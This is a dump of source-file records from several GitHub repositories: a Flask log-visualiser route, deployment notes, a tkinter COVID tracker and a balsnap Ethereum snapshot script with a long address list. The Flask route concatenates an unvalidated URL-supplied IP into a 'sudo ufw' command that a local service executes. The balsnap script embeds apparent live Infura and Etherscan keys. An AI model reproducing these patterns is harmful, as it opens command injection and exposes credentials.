# pass a flag to return on the last file TODO: clean this up\n isLastFile = False\n\n handleDelete(analysis_json, isLastFile)\n handleDelete(locations_json, isLastFile)\n handleDelete(ip_file, isLastFile)\n handleDelete(log_js, isLastFile)\n handleDelete(locations_js, isLastFile)\n\n isLastFile = True\n handleDelete(log_file, isLastFile)\n return render_template(\"index.html\")\n\n\[email protected](\"/\", methods=[\"GET\", \"POST\"])\ndef index():\n return render_template(\"index.html\")\n\n\[email protected](\"/map/<ip>\", methods=[\"POST\", \"GET\"])\ndef callHost(ip):\n print(\"blocking \", ip, \" on the host machine..\")\n\n \"\"\"\n issue cmd from map_service to block the IP on the host machine\n (ufw rules require sudo so you may need to enter your password once in the servers terminal)\n \"\"\"\n # TODO validate ip\n data = \"sudo ufw deny in from \" + ip\n try:\n response = requests.post(\" http://localhost:8080\", data=data)\n except Exception as e:\n return str(e)\n\n if response.status_code == 200:\n message = \"Successfully executed \" + data\n flash(data)\n return render_template(\"blockedIp.html\", message=message)\n\n\nif __name__ == \"__main__\":\n app.debug = True\n if app.debug:\n print(\"DEBUGGING IS ON\")\n else:\n print(\"DEBUGGING IS OFF\")\n app.run(host=\"localhost\")\n"
},
{
"alpha_fraction": 0.7398160099983215,
"alphanum_fraction": 0.7529566287994385,
"avg_line_length": 25.172412872314453,
"blob_id": "44e6ebd1ba7899886992961cc6f5d9650a7f8404",
"content_id": "a606c86bdbdc85772104aae5cafde7f3d6d5cf6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 761,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 29,
"path": "/gunicorn_config/Deployment.md",
"repo_name": "SeanQuinn781/LogViz",
"src_encoding": "UTF-8",
"text": "Deploying using Nginx/Gunicorn/systemd:\n\n1. Move LogViz into /var/www/html/LogViz\n2.\n```\ncd /var/www/html/LogViz && source LogViz/bin/activate\n```\n3. add gunicorn to requirements.txt and:\n```\nsudo pip install --user -r requirements.txt\n```\n4. test the app on port 5000 by running with only gunicorn\n5. Add the systemctl service LogViz LogViz.service to /etc/systemd/system, start it and make sure it works:\n```\nsudo systemctl start LogViz && sudo systemctl status LogViz\n```\n\nenable on startup:\n\n```\nsudo systemctl enable LogViz\n```\n\n6. Install Nginx and use the website conf provided in this folder by moving it into /etc/nginx/sites-enabled/\n\nsudo nginx -t\nsudo service nginx restart\n\nFor more details use the instructions from Digital ocean in this folder\n\n\n"
}
] | 7 |
sosboy888/covidTrackerEDVERB | https://github.com/sosboy888/covidTrackerEDVERB | 04b26c33908d1543e48c42a07bdf92b54d44ecaa | e438fcf033ff1ea221cfaca7ad305a2c7167714f | 2517678e2c7df5841b0104df0663eb73ec34293b | refs/heads/master | 2023-01-02T21:09:10.393678 | 2020-10-25T19:05:47 | 2020-10-25T19:05:47 | 307,171,330 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7526316046714783,
"alphanum_fraction": 0.7649123072624207,
"avg_line_length": 39.71428680419922,
"blob_id": "1e4430d3c1f5ced3cb42a6e558fd04d7de604fe3",
"content_id": "67ebd0d29350fa8d6ba6457d1cf4df1ee1ac55ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1140,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 28,
"path": "/Main.py",
"repo_name": "sosboy888/covidTrackerEDVERB",
"src_encoding": "UTF-8",
"text": "import requestData\nfrom tkinter import *\nfrom tkinter import messagebox\nfrom tkinter.ttk import *\n\nwindow=Tk()\nwindow.minsize(300,300)\nwindow.title(\"Coronavirus Tracker\")\nlogo=PhotoImage(file=\"icon.png\")\nwindow.iconphoto(False, logo)\nimageLabel=Label(window, image=logo)\nimageLabel.grid()\ntextLabel=Label(window, text=\"Enter the name of the country you want to know the number of cases for\")\ntextLabel.grid()\ncountryName=StringVar()\ncountryEntry=Entry(window, width=30, textvariable=countryName)\ncountryEntry.grid()\n\ndef getCases():\n response=requestData.request(countryName.get())\n messagebox.showinfo(response[0][\"country\"]+\" Cases\",\"Confirmed Cases:\"+str(response[0][\"confirmed\"])+\"\\nRecovered Cases:\"+str(response[0][\"recovered\"]))\ndef getIndiaCases():\n response=requestData.request(\"india\")\n messagebox.showinfo(response[0][\"country\"]+\" Cases\",\"Confirmed Cases:\"+str(response[0][\"confirmed\"])+\"\\nRecovered Cases:\"+str(response[0][\"recovered\"]))\ngoButton=Button(window, text=\"GO\", command=getCases)\ngoButton.grid()\nindiaButton=Button(window, text=\"Display number of cases in India\",command=getIndiaCases)\nindiaButton.grid()\n"
},
{
"alpha_fraction": 0.7972028255462646,
"alphanum_fraction": 0.811188817024231,
"avg_line_length": 46.66666793823242,
"blob_id": "99d04d1e4202976188bf4505825d887d95c4c4ed",
"content_id": "ecdbb56aeb51930ed59d7ba6fc61420765437043",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 3,
"path": "/README.md",
"repo_name": "sosboy888/covidTrackerEDVERB",
"src_encoding": "UTF-8",
"text": "# covidTrackerEDVERB\nAn Edverb workshop project, a covid19 tracker using python\nMake sure that you replace the API KEY text with your API key!\n"
},
{
"alpha_fraction": 0.6342710852622986,
"alphanum_fraction": 0.644501268863678,
"avg_line_length": 29.076923370361328,
"blob_id": "9fb671c10fc3c654c59f6a619802eaef39023ef1",
"content_id": "db63fbb71ac91071a842726562ef349e02f8b434",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 391,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 13,
"path": "/requestData.py",
"repo_name": "sosboy888/covidTrackerEDVERB",
"src_encoding": "UTF-8",
"text": "import requests\ndef request(countryName):\n url = \"https://covid-19-data.p.rapidapi.com/country\"\n\n querystring = {\"format\":\"json\",\"name\":countryName}\n\n headers = {\n 'x-rapidapi-host': \"covid-19-data.p.rapidapi.com\",\n 'x-rapidapi-key': \"YOUR API KEY\"\n }\n\n response = requests.request(\"GET\", url, headers=headers, params=querystring)\n return response.json()\n"
}
] | 3 |
kamaal4/PythonLab8-MANUU | https://github.com/kamaal4/PythonLab8-MANUU | 7ae20d9eed4c083b79727d223ee2afd43ae0a1ef | e024c75124eec7ced1fd41273134fea5e83c32a8 | 7415070f9ffba476e46bbe5800da9135a5a07198 | refs/heads/master | 2022-03-24T21:57:51.151574 | 2019-11-23T19:33:27 | 2019-11-23T19:33:27 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5836734771728516,
"alphanum_fraction": 0.5959183573722839,
"avg_line_length": 19.41666603088379,
"blob_id": "dbb21a47dcfb25cdab3d3dc8a56dee77c2b43b94",
"content_id": "f1a86f9ecdb5708fa98db004899fc58eda86b89c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 245,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 12,
"path": "/034_Mustafa_Kamaal_Lab8_Q1.py",
"repo_name": "kamaal4/PythonLab8-MANUU",
"src_encoding": "UTF-8",
"text": "f = open(\"main.txt\",\"r\")\nf = f.readline()\nDigits=Alphabets=0\nfor c in f:\n if c.isdigit():\n Digits=Digits+1\n elif c.isalpha():\n Alphabets=Alphabets+1\n else:\n pass\nprint(\"Letters\", Alphabets) \nprint(\"Digits\", Digits)\n"
}
] | 1 |
Soptq/balsnap | https://github.com/Soptq/balsnap | b82cf1d8ace22f5ae82b4535353cea7ecf11611c | a3ac0bdcfcab96966a6f830426b0bf682a0b1b12 | e50e37377b51dc98c80d519aaadf021ca64c1ed3 | refs/heads/master | 2023-07-18T03:10:32.836389 | 2021-09-03T11:31:55 | 2021-09-03T11:31:55 | 394,332,968 | 1 | 1 | MIT | 2021-08-09T14:58:10 | 2021-09-03T10:03:55 | 2021-09-03T11:31:55 | Python | [
{
"alpha_fraction": 0.3079696595668793,
"alphanum_fraction": 0.7162263989448547,
"avg_line_length": 30.668020248413086,
"blob_id": "0d6085b9dc49b0092906080d612e37f573d4fd86",
"content_id": "4a3022bc4dc1e046bab23e13502f1101be295a5b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 117044,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 3696,
"path": "/examples/extensive.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "import os\nfrom brownie import network\n\nfrom balsnap import BalSnap\nfrom utils import create_snapshot_accounts\n\n# Constant\nMULTICALL2_ADDRESS = \"0x5ba1e12693dc8f9c48aad8770482f4739beed696\"\nWEB3_INFURA_PROJECT_ID = \"b14361ade6504e66a79599c2df794c0c\"\nETHERSCAN_TOKEN = \"D4UBU1ZHYPIZ5PYP38TKNRH79D3WW2X8XZ\"\n\n# Set up the brownie network\nos.environ[\"ETHERSCAN_TOKEN\"] = ETHERSCAN_TOKEN\nos.environ[\"WEB3_INFURA_PROJECT_ID\"] = WEB3_INFURA_PROJECT_ID\nnetwork.connect('mainnet') # ATTENTION: here is mainnet!\n\naccount_list = [\n \"0xF5D6849f0d1D5E84b047F157990cF016c046a433\",\n \"0x8b4c1751d88acce831b713e2a10dbc1d0655864f\",\n \"0x8b4c28263234a1c99a949ed66e1b266dc3ea9ad1\",\n \"0x8b4c5fa1f33c07f2609211a66166b4fa2daa9e1b\",\n \"0x8b4c8e7248c825a55d4a532b72a8a04e9145876c\",\n \"0x8b4c9cd63f238920db8c11b34754005fe433577c\",\n \"0x8b4cf90c468addbc42e94218df16d46dd2326303\",\n \"0x8b4d239104e5f571dd8d792c7de2a8e1d53b28a2\",\n \"0x8b4d8870c935413936ec5103ee1f275286111357\",\n \"0x8b4daf018ba44742b824e64fa0e8a629bd226764\",\n \"0x8b4df82ed30aee58c26ceb1d68062869c54c7c51\",\n \"0x8b4eb198cc407feec0101787f5b37c72316c8575\",\n \"0x8b4f33f00016aa8a408a721a9cbfd52d515b3b8f\",\n \"0x8b4f515855af7606710ad4fafc7991729af7918f\",\n \"0x8b4f56fa56d4da60f9909b7d263c8b31c78d6380\",\n \"0x8b4f6fa7b3fa073c717995a2769c1bde77dcd8f2\",\n \"0x8b4f818c262fdd5e16ba0b7a631206105b534a52\",\n \"0x8b4f83d94d0da2957f7f22ad21e904f79468e16c\",\n \"0x8b4fa3671ed2f29ed304f9b290e923b56897c12e\",\n \"0x8b4fc56dcf9b06a6bb741701172b76804b1028fb\",\n \"0x8b5004005dd81da46f8e19c427e2cca8adb8b80e\",\n \"0x8b506e4c97487ce604dee611cc2dae034bb2feed\",\n \"0x8b50bcd57d15c9d2925248bcaf5aebd32c356192\",\n \"0x8b5148943fa9b46722d4bceb4ff91fdacd7e2924\",\n \"0x8b5190a4ff105994055f60c9e8848513e1afc175\",\n \"0x8b51980087898a3882f9e46ebe83bb600e4c8e8e\",\n \"0x8b519f8f2c032f1741b8a85caf645ef768d573d4\",\n \"0x8b526194aeed8b18c334ec1237df62bcafc53448\",\n \"0x8b528353d736278d1592c04c71012012674b927c\",\n \"0x8b529d470649e53ccfbc9934d0ca13ed474905e9\",\n \"0x8b53363a1554ac9b3eccafbad2832c95587088d1\",\n \"0x8b53c030743c0273da59e471da7d5e2d7c7c0203\",\n \"0x8b540971d0d28367d02336cd0821c1ba59998596\",\n \"0x8b54136493fcebeaab70ecb9ca451c34f83f9c61\",\n \"0x8b54c7d8bc92631afc041c9c7d8afb07daa3192e\",\n \"0x8b552a300968c9a95938a133efdd625148d0420d\",\n \"0x8b553fbe295c6f4b5f5e7d758c1189878216ccff\",\n \"0x8b558a63ff78e6dfb9896e698706c6e0be6c25b8\",\n \"0x8b5651ddff26343cf63edb10ca994cedeb1bd0ea\",\n \"0x8b56a8efd8403e25f40ed35e7bdb61f6937a914c\",\n \"0x8b56e5b5b52ed5dc1acad4ab62362cd71ea72dc8\",\n \"0x8b5702ecc87607009d3ac878b24b521bd917a9da\",\n \"0x8b5707ea8aaf5a2aef2c45c343303af90fc3b645\",\n \"0x8b57468e29b536ef4f6ea19c91947d473b212be4\",\n \"0x8b583ad6a484e59a9a47a9b8afbab79c31d93538\",\n \"0x8b58e1dfa6527138a38d37940798a75006299f4a\",\n \"0x8b5906fa9f629d121729c9e46cd7089bdc51d29c\",\n \"0x8b5a3ffa359f35fb3fb2cb62d284b77a07aef630\",\n \"0x8b5aebbd8b98e4c9ae1b8e733e20eac3c5b7acea\",\n \"0x8b5b6216cd6d41679dcc34fa778e315f9051789f\",\n \"0x8b5b9497e096ee6ffd6041d1db37a2ac2b41ab0d\",\n \"0x8b5bf8f8c51e9a4e6444cccec4ad2894768d17ea\",\n \"0x8b5c13c86511c13702cba5a5c061f286fcf62ef9\",\n \"0x8b5c466e91440df184d01ffd7a91c16e2d031aed\",\n \"0x8b5c495595ffcb8a564d061a076a2ec6a235a0a6\",\n \"0x8b5cbcce4b9ffe3d7fc9b840eb178bcc5f82c0ea\",\n \"0x8b5d0492d1e0ff8303ea1e72ea3ad032ec9b7961\",\n \"0x8b5d72c5578c10542b36e392d2f43b6a36d466ee\",\n \"0x8b5d9d8ecd00eb1c4655d3dfd262b002d403d6a5\",\n \"0x8b5db611d5941254e91a011de7c25d330c02fc28\",\n \"0x8b5e2ae9626941c3b6db1be8b13c03d45a9f4657\",\n \"0x8b5f1c4040378e5053409e2216003c34dc26a3b0\",\n \"0x8b5f4a7c1a58397c12cf65cb80e5ff3573a5be1d\",\n \"0x8b5f66a6ef7d51ed70dca95f7a6d565b63dfafe5\",\n \"0x8b5fa0ab95f7906fb9f84cd10e73c8aa8271edfa\",\n \"0x8b60cc668adf5a6fa20ea9ccc896623891ceed2d\",\n \"0x8b6121c1a71d83323c5c5f9e663ad246dfcc0a8a\",\n \"0x8b617f4c2e2906b39ad477cdeffacc3caa3ca3b0\",\n \"0x8b619cc278967fbd9cc41cd1b000a80846286496\",\n \"0x8b62415ecca662775acc7c835113227a7accb511\",\n \"0x8b631723909f2c5ace1c822e7b9bbd91f85914ac\",\n \"0x8b64402132142b397a162e892c42127f3912f2b6\",\n \"0x8b647127bf2c9a166787845c2258fbaa772dbc4a\",\n \"0x8b647788cee73fb53061bf268d82be4c8e26849d\",\n \"0x8b649e8f3c9546751b43469d86b0301e2a338237\",\n \"0x8b65ac48bdcea6105f1b0997bda9752eb158ebe1\",\n \"0x8b661d14f1cfea38e68af5455b67a5e4fa237667\",\n \"0x8b66422a4143c1cbf4d9078b614fd3617d5f394a\",\n \"0x8b6678e91fdc58db895aa0da680ddda9dffdb865\",\n \"0x8b670e1d2378eb7d7b9c308423dbb153455c616b\",\n \"0x8b6712785ffc20416973e70baa5ea6c7bcb69fdf\",\n \"0x8b679d3a2fb4cf7798bd03285189cbe0be93aec7\",\n \"0x8b698d0b608dad92022abf3cd81f48b0ea7252bb\",\n \"0x8b69f1990c4670f378241172a2c990ce84f6a718\",\n \"0x8b6a242846264b04716cb66b52fe0ecd9a9412f2\",\n \"0x8b6a72a302ec170f0361cc7cbe6b4e73e00dac66\",\n \"0x8b6afe8c892e5b8fbf5b2a18a4aacd29e6dcbec8\",\n \"0x8b6b0a135ec621d5daf6386a19cf8afe16095582\",\n \"0x8b6b61afd475f8218ea919596dcfd268830598bb\",\n \"0x8b6b7e7963b450d162e89256bf5d15159be27a32\",\n \"0x8b6b8877befb63fe3f36fd612d1bef0707edbb56\",\n \"0x8b6bc3c2f39e5791e78166af402b0483628f2768\",\n \"0x8b6c4f32a7d4c5cb22ad4bc5187dd7ddaf388240\",\n \"0x8b6c59d649faa569bc5397bd239e4e9108e7f81e\",\n \"0x8b6cc07187b43ed9ae97e994271027422151445b\",\n \"0x8b6d0827bf135ee8392bbb14d874e69e63e573d4\",\n \"0x8b6d122c74553169c11f403930dc9429c2eae885\",\n \"0x8b6d30af4f468e9c02d8a54f42e19cea29a112e9\",\n \"0x8b6da06a5c3a3f7c7847ac43730fbccceaac1253\",\n \"0x8b6da5f382a40951aa5c0ddda8a08e60b02a0ba1\",\n \"0x8b6ec2b4679be8552b6633b817f0908734fd009e\",\n \"0x8b6f40d94b2a006af665b7e0cb08447905ce444f\",\n \"0x8b70c10da1a8832efcd43a5d3e05416f95a420c5\",\n \"0x8b70c21c878ee797a67b31e38b19c8c9508bdb9d\",\n \"0x8b70da76a5e941353d334ed77bad5f1f86236c25\",\n \"0x8b70e3cdb2ae824631e35143361a1c92d1446bfb\",\n \"0x8b7161f823cb4fbe4cce0a00c3fa0eaf6ae2cf5c\",\n \"0x8b71ad288da338320dfdba84c7e3c44ae41e3544\",\n \"0x8b71dcc6a23ca2058835d13f8f666c6e25d2cccb\",\n \"0x8b7265917135c7e036013e54e6c6a2324591f444\",\n \"0x8b73332b650b35134b5c6c6e3ee4db320a8b1074\",\n \"0x8b74582583c0c5643576e135b44cf576f8ea4940\",\n \"0x8b751c509fabded7888902ff5a41046c8ccccc7e\",\n \"0x8b752ae8c176ddd20a133b3f29f83727f6bcccba\",\n \"0x8b75e4aaa3faff7a8a3eebee2bf83ef3586784b1\",\n \"0x8b763d1f3ee1f4b2ade8ca9eb84c02ebf84e8b97\",\n \"0x8b76657931d04e34749a82dfedab60a7f9606ff2\",\n \"0x8b76884726d8f7ec959dc2d95edb0017b57c8419\",\n \"0x8b76d7ec9cfb161569a3ca2e8b3da0f4fe3eea03\",\n \"0x8b7782caac1be123dc65f40c7e33a5fb03895dd6\",\n \"0x8b779e0463c8b05a0c403c7f54c295952f3b8745\",\n \"0x8b78f393ad284ebd141e781918852d59dd812111\",\n \"0x8b79279f21d32c25c05531d3e7c39b5cc17955b1\",\n \"0x8b7938ed640df9f2055609011085995d2b8cfafe\",\n \"0x8b79560f191e7cd57a708ac30e4e93126e3830c0\",\n \"0x8b797b76b427325db60580db70ebff5314bd130d\",\n \"0x8b79d14316cf2317c61b4ab66448d0529e5fc024\",\n \"0x8b79fe5124200c87656834af9696de4968f18b0c\",\n \"0x8b7a6dca6ec34489e3c9e6afa6ef97474e3a95e4\",\n \"0x8b7b042c5ea16f64ca55aeb6b0f8315b4bd6fb23\",\n \"0x8b7bfdbcc182722a41d91bb6dbe66d0288938667\",\n \"0x8b7c4a5c67984f0a9b9977a9600f1d0f21df3593\",\n \"0x8b7ca48f657d013641bad06742a16f2b0ea0b0d9\",\n \"0x8b7d11260aa66302f669429a8de04d49dd7718cc\",\n \"0x8b7e72c62a1f524c6a743ae2cfbf36701e5fcf22\",\n \"0x8b7edef0fd5522557a222ff79cf1af5bc84aaae4\",\n \"0x8b7ee5bd6b409f619ad4d31e1e30a3eeb401b861\",\n \"0x8b7f1bc5fbbb9a370816f3a25732c8f552bfd8e4\",\n \"0x8b7fff304471e25e46f030c326f6201fb7e50409\",\n \"0x8b806b19cf9775cc5da9933161010782c9067df2\",\n \"0x8b807b96c111ddfca0c8e59b94c510e7be7c702e\",\n \"0x8b80899959e6f824e649f00798951ed6686b7b65\",\n \"0x8b80bc8a15861f2f0cf5817c16f8336c31be8220\",\n \"0x8b81333bc5b059c3d18cf3c8700a8456cdc5f16a\",\n \"0x8b826397e1db4deb408d8ebe5764a6dfe3bb6402\",\n \"0x8b838c6e2ce7f0b7d734cd2b24d6c0795a967c00\",\n \"0x8b83d164dcccf831fb721847d2cd096944dceef7\",\n \"0x8b83d2ed078d76757e4347aea3758d915688a4db\",\n \"0x8b849bea36562d9616407f385ab35f0dc2a76d58\",\n \"0x8b85183300d7f4b0a38880ad4a801f65b3cdf427\",\n \"0x8b851f5c530e99ed988887cd58ef0338f8e09b7a\",\n \"0x8b8536e82a042ec4e4cadc682a2ce942cc6570e3\",\n \"0x8b863cc7fe9bc8bb927c3820a7e7960959af8b11\",\n \"0x8b867507ee66d8c428fd769ca94ad0f0749b159c\",\n \"0x8b86dcd6e88663e7076cec0eec8605282d2963c5\",\n \"0x8b88c08e7fb6a998ea3be5a269162359d678ec9b\",\n \"0x8b88d852b72c248258c829775d31d9bdfdb86120\",\n \"0x8b8901c7b2f7241e7886110631bfeb3fc99388e8\",\n \"0x8b8936bf327687ef5b518bdf97bd7276efac68bd\",\n \"0x8b8943fef7dcb8947f86cac627c30d9bf24e7b44\",\n \"0x8b89700757e7bd3ee1ecc54ba835ea5fca198ab2\",\n \"0x8b89ac53504915e7aa2f369bca70e15802e8aeb0\",\n \"0x8b89b31b01a78f001dfb424b7f9043ded9145f2a\",\n \"0x8b8ab91217e1f27eea72b6176080caec2793f1a2\",\n \"0x8b8af1ebe52ec13afa88c16a0f6159291b7e87c8\",\n \"0x8b8af5bacc22315576f725c125a958a1656f191e\",\n \"0x8b8bc41ea12de277393eb5cc982e730e43fb6d42\",\n \"0x8b8bc466326d496d401fa20bb1cbf3607a600da1\",\n \"0x8b8be8e951fffdc21e0eb4af27eba7e11a0680b5\",\n \"0x8b8bf0021593e880fbb1274075112563d4d34b7d\",\n \"0x8b8c1a755dc8302d6d34a80d35c7e68ffecd84fd\",\n \"0x8b8c1e6b0afccaaa04cdba4cd57b1010de8230af\",\n \"0x8b8c41c12d6ca5d9537942f447af9ce925599022\",\n \"0x8b8c5d0445e47d77b00675b21ee895defa7bfaa3\",\n \"0x8b8caf49ec814cf6eccc408e287de7e63ffa66b4\",\n \"0x8b8d08b10d2368b0d6602b53e5ff05aa0cc900f5\",\n \"0x8b8d235a1ea9ee5094299d6ddad1966bd9f8a2bd\",\n \"0x8b8d2c23424377b15afa42dad92e2775af9e442a\",\n \"0x8b8ddfaeb8d067b11218557ccdf92f812643f3c3\",\n \"0x8b8e0cb65e934c8072b772d1f501c1013824f24b\",\n \"0x8b8e7d4d490fc4a40956f78c73e99041fb14d54b\",\n \"0x8b8e902deff9e1cdf5a65e282181e9044e65a91c\",\n \"0x8b8e95135437ac40d0e006c1470e54cfb9abff76\",\n \"0x8b8ed7f7c0a7feec62f0bb35a3fc93c514c1a123\",\n \"0x8b8ef2c55f1f0a286f28b5260522b1b902892251\",\n \"0x8b8f87e76c1c64b659dfb545581951292c32766d\",\n \"0x8b8f88978af2f2de10b27c0b71a36ac9f8669671\",\n \"0x8b8fb30e1b25eac825aac6fcbb6299d5f5981c41\",\n \"0x8b919b8e7ab7cb5240f6a7b9f623fafec5b869a4\",\n \"0x8b929d288943cff057ef1c2b4d0d99f22e0191e1\",\n \"0x8b92a7f06c701e4a37d872f699ad525815e763e7\",\n \"0x8b936bc4d196beeaa28d1dc8dfda79fa10ed61a9\",\n \"0x8b93ab1cc87da0ae512eb71b99b9708852501953\",\n \"0x8b9441f4c41d1a02e08cfa33a01b3a1bbde29f7d\",\n \"0x8b94bf3192ae528f7032381edb20f3917a820f3a\",\n \"0x8b94e73f431665018f446a687410d1c71ed2cb85\",\n \"0x8b9553561b70368f9720c081cb9fdd04b47e7ecb\",\n \"0x8b95729dc7f1790eaa001aa524b1ffd6af5db2cf\",\n \"0x8b95989f5be397c42cca8f7091002bf1f363ed8c\",\n \"0x8b967979d73c68fdccaae8d079e50a8c1f7b57e7\",\n \"0x8b9691c73929ad3f941557e63d179534884d4b88\",\n \"0x8b96bf8bec7348ac103aebc93a37e17999e7ee4e\",\n \"0x8b96bf8c4867b44cabc92fa9deef3b9524a20512\",\n \"0x8b9746aa42c37786db5a62bfa26b204362ca5625\",\n \"0x8b9761bae457959b934412752f963ae8821036b9\",\n \"0x8b977bf5d366f703d8af7b604ce2cc6e7d31828e\",\n \"0x8b977d1683ffed78d14476e2a7473d067705b422\",\n \"0x8b97ee06484afa6ccc3e18f336e8727d84d5e4f0\",\n \"0x8b97f5d0fa49350d4f28a814e460a266767b6be7\",\n \"0x8b981bdd207e80ae8430f78f3f39f1c264d3515b\",\n \"0x8b983cb7fe20c394d5255e29dbef6c6b732ecb2a\",\n \"0x8b984cd1c17631ea5c8b64b45f1816d4570ec173\",\n \"0x8b986c6133eb881e4503af2c2812e46b59a99cc0\",\n \"0x8b994da157c4a445e5df7aef3890f808d57ca466\",\n \"0x8b99609115b7a15aed8edda69c836af879acee24\",\n \"0x8b99677c48f05a01e038b293ee85e42b557300c4\",\n \"0x8b996eacf715d7537e49645a45ff75a5ebba0ac1\",\n \"0x8b99dbc8489aee500672383deb6831527375b927\",\n \"0x8b9a0cdd02ea6af692c99f82f6a4de6b55a4607f\",\n \"0x8b9a2472c0553e0465b82e68bebaf1b110744ffc\",\n \"0x8b9a885b656dcc9016a9f1b366e0cfdb5cb03661\",\n \"0x8b9acda84ef34ed9e87fbd20a7aa421e766d95f0\",\n \"0x8b9ad61c3315cb50d9e73544538ae531699a6150\",\n \"0x8b9b57483eccfb946b9430100896cabd0a1cb6ea\",\n \"0x8b9bc8fc7d175e562d86ba7d2a2cd041cd372b39\",\n \"0x8b9c0f3ec1ed0c00e639109c05ddf7775736f601\",\n \"0x8b9c6e011c5ddae2a270a1f7e095bf4f09e2b609\",\n \"0x8b9ca5fc3bd5500471dfa6bc8cfb6847c72d5353\",\n \"0x8b9d5fe18ece390166e7ae5e664df031dd85b685\",\n \"0x8b9ddf2ab974a4e2c1fe9a10947a4d025300bfbe\",\n \"0x8b9e1e0e819150c2113541c37ceba6a664a75f27\",\n \"0x8b9e6bd19ff2db83c01159c742b875a3f6a3cdc4\",\n \"0x8b9f1292740d555daa800d45f69ef864d23523f8\",\n \"0x8b9fbdca3de0703a01c4bbbea139ed623acae2ff\",\n \"0x8ba0449425a6692d512ca858a148fb658d89bd42\",\n \"0x8ba0a6eeba19469427e970b3da6a380c6e85eb81\",\n \"0x8ba12799e497677d5e59bda60772c089f1854196\",\n \"0x8ba127f619cfcc3ba6dd8c8dfecc4680ca5d3f2c\",\n \"0x8ba1346146f252179f612dfd15511f3ab961ac35\",\n \"0x8ba14836fc89a4c7e850cb3309d5ac60b401b021\",\n \"0x8ba15974cbcb0c14b5d902b2d76e7fa46441ce93\",\n \"0x8ba1f109551bd432803012645ac136ddd64dba72\",\n \"0x8ba2e42374b85d8e88c3fb36376bf9207d3cfba5\",\n \"0x8ba2fabb5f3a758d11a5363a6b302269afca20ca\",\n \"0x8ba3373bdeea7233efa66d921221bca73a096a1a\",\n \"0x8ba35416c476d150739feddbd43e14f6c69d5f66\",\n \"0x8ba40b85d43563d17ff04d3e98d8f2edad5edb7f\",\n \"0x8ba52fd79aa8aa2b57d564500ec92f448c26f5cc\",\n \"0x8ba56963a34c41eb8ae9ebbc7e835dbd91370d52\",\n \"0x8ba58da7c91dfb2f49dc1849234700d2c54f93c9\",\n \"0x8ba5ee661ad222ab4dd6aeb79f56d27fc7c0540c\",\n \"0x8ba65a4d33eb556f9378671b3121afd3daff2c28\",\n \"0x8ba65c170a34359b130fdc88aca15c2e4e07606b\",\n \"0x8ba71f0a3fef153a66de7243c2a49112ea41eea2\",\n \"0x8ba726abb2b5c283f5a55153d791fffe818da17a\",\n \"0x8ba7b578f3077d466275469d5e47ee5c74f0efcf\",\n \"0x8ba8ae00abb84e0f2e5062918a008f3e02be67df\",\n \"0x8ba8e397f8e2456b32b7106f7800bec719b60ec0\",\n \"0x8ba8f4db3a36765f6e3a000795eebb9ac292641c\",\n \"0x8ba8fc9ede8b3b07623ea9710a26ce41219df699\",\n \"0x8ba9a18f92cb398f9da47a87be6dc1dd96b7139c\",\n \"0x8ba9bb0a2027e8f859cec3ce0cf5697b69106586\",\n \"0x8ba9f68736d1f3bec30874bf373acd1db25464b6\",\n \"0x8baa0c361df3542aa71fd646ef49f289d38a7200\",\n \"0x8baa7c34f09bcc7cadb587913f04d948e2af6525\",\n \"0x8baab3796c1d38761fe7b4f703959f005a897ab3\",\n \"0x8baaffa12b1f9fdc1f621d0690e1a0fb973c4706\",\n \"0x8bab04b618b376d2ae9f28eca7ad429eb8e06d3e\",\n \"0x8bab4d53be04489bf6ed074b354b48be37b27cef\",\n \"0x8babe5070e6aaa2a8aa5f594b5c2c5da58df4e80\",\n \"0x8bac2c6aafc0a1b6eafac8466036bfe58ae63df0\",\n \"0x8bac6b4af65c8c1967a0fbc27cd37fd6059daa00\",\n \"0x8bae63631d8dea14c6a3078978f26fae8a7b137c\",\n \"0x8bae67b4a6d6df32096df855bc55b7cf4d2dc11d\",\n \"0x8bae7702c586070c381d3920932a866d51087a6a\",\n \"0x8baecc3f400ffa29dc191cfce0c32c3e10da818f\",\n \"0x8baeef4c4e91c0b18dc5b1d97afcaac97fd8c60e\",\n \"0x8baf1c9a5d1d875721ff35baf73843030a4db0b2\",\n \"0x8baf7516cd61e5e62a3cf843897b8a3f206b359a\",\n \"0x8bafffa96bd5b01053c8e51791b45096cceb13bf\",\n \"0x8bb0161539eb039dad95496b672f6721ea728940\",\n \"0x8bb02472baf3c95fe788f58f09c88d549c31f177\",\n \"0x8bb065e43388250998eb91d7b19c58aee4ae7cfb\",\n \"0x8bb0ceff6e03980fa79ab8b7276cb54f37b2eab7\",\n \"0x8bb139ebc16454fee8257bec70130276feb5e2fc\",\n \"0x8bb1616149d16dbc3dcc27a3d7bd42656d032b24\",\n \"0x8bb17f07e6d02b19b5ebdf0583c39482c7c33991\",\n \"0x8bb1945f8a89bb8432716ff7096f596042347e9d\",\n \"0x8bb299854f34fa850f63d8b192de3854b6a960c3\",\n \"0x8bb3b28eac5bf8e97f8267665c1e6f63b1c76e08\",\n \"0x8bb41bcdc5f50fb22ee0ec75db6fa381385a36f2\",\n \"0x8bb41e19c6844bad00526632f73f41046e5fb015\",\n \"0x8bb433111390e2153d2dbb30f7437141cb95b1c5\",\n \"0x8bb4542cd223f10b87ccac8c774ce607f7a4a9b8\",\n \"0x8bb54af2b9c2203304f6d8d3a9a11a5ff64d7e97\",\n \"0x8bb60857ef7b2fca183d4bb2c1388d7d645496ae\",\n \"0x8bb615affc6e0a4bb60b86d1717f87454ef65494\",\n 